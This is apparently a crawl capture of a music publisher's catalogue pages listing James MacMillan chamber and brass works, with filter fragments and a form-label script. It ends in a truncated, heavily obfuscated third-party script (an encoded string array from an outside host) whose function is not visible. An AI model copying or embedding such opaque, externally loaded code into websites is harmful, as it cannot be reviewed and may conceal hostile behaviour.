<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-The-Exorcism-of-Rio-Sumpul/5105" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=117404" title="" target="Zinfonia">Rental</a></li><li><a href="/cr/perusals/score?id=38938" title="" >Online Score</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Exsultet
                                                    </div>
                                <div class="list-item__subtitle">brass ensemble</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Exsultet/5813" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=117532" title="" target="Zinfonia">Rental</a></li><li><a href="/purchase-music/James-MacMillan-Exsultet/5813" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Fanfare Upon One Note
                                                    </div>
                                <div class="list-item__subtitle">brass ensemble</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Fanfare-Upon-One-Note/57510" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=148015" title="" target="Zinfonia">Rental</a></li><li><a href="/cr/perusals/score?id=10607" title="" >Online Score</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            For Max
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-For-Max/46369" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-For-Max/46369" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            For Michael
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-For-Michael/46238" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-For-Michael/46238" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            For Sally
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-For-Sally/49520" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-For-Sally/49520" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            For Sonny
                                                    </div>
                                <div class="list-item__subtitle">string quartet</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-For-Sonny/58111" title="" >Information</a></li><li><a href="/audiovisual/sample_results.cshtml?musicid=58111" title="" >Audio Visual</a></li><li><a href="/purchase-music/James-MacMillan-For-Sonny/58111" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            For Zoe
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-For-Zoe/111050" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=MacMillan%2C%20James&title=For%20Zoe&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Four Little Tributes
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Four-Little-Tributes/102504" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Four-Little-Tributes/102504" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Fourteen Little Pictures
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Fourteen-Little-Pictures/15056" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=117516" title="" target="Zinfonia">Rental</a></li><li><a href="/purchase-music/James-MacMillan-Fourteen-Little-Pictures/15056" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan - Paul Hindmarsh</div>
                        <div class="list-item__title">
                            The Gallant Weaver
                                                    </div>
                                <div class="list-item__subtitle">brass band; brass ensemble</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-The-Gallant-Weaver/100585" title="" >Information</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Heart Speaks to Heart
                                                    </div>
                                <div class="list-item__subtitle">string ensemble</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Heart-Speaks-to-Heart/102713" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Heart-Speaks-to-Heart/102713" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Horn Quintet
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Horn-Quintet/49495" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Horn-Quintet/49495" title="" >For Sale</a></li><li><a href="/cr/perusals/score?id=38313" title="" >Online Score</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Intercession
                                                    </div>
                                <div class="list-item__subtitle">wind ensemble</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Intercession/15346" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Intercession/15346" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Ein Lämplein verlosch
                                                    </div>
                                <div class="list-item__subtitle">string quartet</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Ein-Lamplein-verlosch/103239" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Ein-Lamplein-verlosch/103239" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Memento
                                                    </div>
                                <div class="list-item__subtitle">string quartet</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Memento/3747" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Memento/3747" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">MacMillan, James</div>
                        <div class="list-item__title">
                            Piano Trio No.2
                                                    </div>
                                <div class="list-item__subtitle">mixed ensemble (2 instruments or more)</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/James-MacMillan-Piano-Trio-No-2/55648" title="" >Information</a></li><li><a href="/purchase-music/James-MacMillan-Piano-Trio-No-2/55648" title="" >For Sale</a></li></ul></div>                <div class="cmodPage psGoResultsTop">
                        <div class="paging">
        <span class="pagecontrols">
                        <a href="/cr/catalogue/ps/ps_items.cshtml?pg=1&amp;_=1767694715097&amp;type=nf" class="index__letter is-active">1</a>
                        <a href="/cr/catalogue/ps/ps_items.cshtml?pg=2&amp;_=1767694715097&amp;type=nf" class="index__letter ">2</a>
                        <a href="/cr/catalogue/ps/ps_items.cshtml?pg=2&amp;_=1767694715097&amp;type=nf" class="index__letter pageNext"><span>&gt;&gt;</span></a>

        </span>
    </div>

                    <span class="linktotop"><a href="#">Back to top</a></span>
                </div>




</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=0&_=1767694715098
body_size: -116
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Composer/Arranger</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=2799&ffidx=0">MacMillan, James</a><span class="badge">41</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=18394&ffidx=0">traditional, </a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=102511&ffidx=0">Paul Hindmarsh</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=1&_=1767694715099
body_size: -379
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4 class="applied"><a class="removefilter" href="ps_filter?type=filter&ffval=&ffidx=1">Remove Filter</a><strong>Category</strong>: Ensemble and chamber without voice(s)</h4></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=2&_=1767694715100
body_size: -336
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Duration</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=1&ffidx=2">Less than 5 mins</a><span class="badge">11</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=2&ffidx=2">5 - 10 mins</a><span class="badge">12</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=3&ffidx=2">10 - 15 mins</a><span class="badge">5</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=4&ffidx=2">15 - 20 mins</a><span class="badge">4</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=5&ffidx=2">20 - 30 mins</a><span class="badge">8</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=3&_=1767694715101
body_size: -141
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Subject</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001945&ffidx=3">Art / Architecture</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001954&ffidx=3">Conflict</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001956&ffidx=3">Death / Mourning</a><span class="badge">3</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000660&ffidx=3">Faith / Belief</a><span class="badge">6</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001961&ffidx=3">Folk / Traditional</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001966&ffidx=3">Hommage</a><span class="badge">5</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000662&ffidx=3">Humankind</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001979&ffidx=3">Musical quotation</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001981&ffidx=3">Nature</a><span class="badge">3</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000659&ffidx=3">Relationships</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/plus.svg
body_size: -396
content:
<svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 6H1m5-5v10" stroke="#BBBDBF" stroke-width="2" fill="none" stroke-linecap="square"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/floatingLabel.js?v2
body_size: 248
content:
$(document).ready(function () {
    $(".form__input, .form__textarea, .form__select").on("input",onInput);
    $(".form__input, .form__textarea, .form__select").focusout(onFocusOut);
    $(".form__select").change(onFocusOut);
    $("input[type='date']").unbind(); //date inputs always have a floating label

    setTimeout(function () { onLoad(); },0); //In case form input values are cached
});

function onLoad() {
    $(".form__input, .form__textarea, .form__select").each(function () {
        if ($(this).val() || $(this).is("input[type='date']")) {
            var $labelEle = $(this).parent().find("label");
            if ($labelEle.hasClass("form__label-floating")) {
                if ($labelEle.attr("data-float") === "false") {
                    $labelEle.attr("data-float", true).css({
                        "display": "block",
                        "margin-top": "-=5",
                        "font-size": "-=3"
                    });
                }
                $(this).css({
                    "padding-top": "+=5",
                    "padding-bottom": "-=5"
                }).removeAttr("placeholder");
            }
        }
    });
}

function onInput() {
    var $labelEle = $(this).parent().find("label");
    if ($labelEle.hasClass("form__label-floating")) {
        if ($labelEle.attr("data-float") === "false") {
            $labelEle.finish().css("display", "block").animate({
                marginTop: "-=5",
                fontSize: "-=3"
            }, 100, "linear").attr("data-float", true);
            $(this).animate({
                paddingTop: "+=5",
                paddingBottom: "-=5"
            }, 100, "linear").removeAttr("placeholder");
        }
    }
}

function onFocusOut() {
    var $labelEle = $(this).parent().find("label");
    var $currentEle = $(this);
    if ($labelEle.hasClass("form__label-floating")) {
        if (!$(this).val() && $labelEle.attr("data-float") === "true") {
            $labelEle.finish().animate({
                marginTop: "+=5",
                fontSize: "+=3"
            }, 100, "linear", function () {
                if (!$(this).hasClass("form__label-select")) {
                    $(this).css("display", "none");
                }
                $currentEle.attr("placeholder", $(this).html());
            }).attr("data-float", false);
            $(this).animate({
                paddingTop: "-=5",
                paddingBottom: "+=5",
            }, 100, "linear");
        }
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/floatingLabel.js?v2
body_size: 311
content:
$(document).ready(function () {
    $(".form__input, .form__textarea, .form__select").on("input",onInput);
    $(".form__input, .form__textarea, .form__select").focusout(onFocusOut);
    $(".form__select").change(onFocusOut);
    $("input[type='date']").unbind(); //date inputs always have a floating label

    setTimeout(function () { onLoad(); },0); //In case form input values are cached
});

function onLoad() {
    $(".form__input, .form__textarea, .form__select").each(function () {
        if ($(this).val() || $(this).is("input[type='date']")) {
            var $labelEle = $(this).parent().find("label");
            if ($labelEle.hasClass("form__label-floating")) {
                if ($labelEle.attr("data-float") === "false") {
                    $labelEle.attr("data-float", true).css({
                        "display": "block",
                        "margin-top": "-=5",
                        "font-size": "-=3"
                    });
                }
                $(this).css({
                    "padding-top": "+=5",
                    "padding-bottom": "-=5"
                }).removeAttr("placeholder");
            }
        }
    });
}

function onInput() {
    var $labelEle = $(this).parent().find("label");
    if ($labelEle.hasClass("form__label-floating")) {
        if ($labelEle.attr("data-float") === "false") {
            $labelEle.finish().css("display", "block").animate({
                marginTop: "-=5",
                fontSize: "-=3"
            }, 100, "linear").attr("data-float", true);
            $(this).animate({
                paddingTop: "+=5",
                paddingBottom: "-=5"
            }, 100, "linear").removeAttr("placeholder");
        }
    }
}

function onFocusOut() {
    var $labelEle = $(this).parent().find("label");
    var $currentEle = $(this);
    if ($labelEle.hasClass("form__label-floating")) {
        if (!$(this).val() && $labelEle.attr("data-float") === "true") {
            $labelEle.finish().animate({
                marginTop: "+=5",
                fontSize: "+=3"
            }, 100, "linear", function () {
                if (!$(this).hasClass("form__label-select")) {
                    $(this).css("display", "none");
                }
                $currentEle.attr("placeholder", $(this).html());
            }).attr("data-float", false);
            $(this).animate({
                paddingTop: "-=5",
                paddingBottom: "+=5",
            }, 100, "linear");
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54892
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW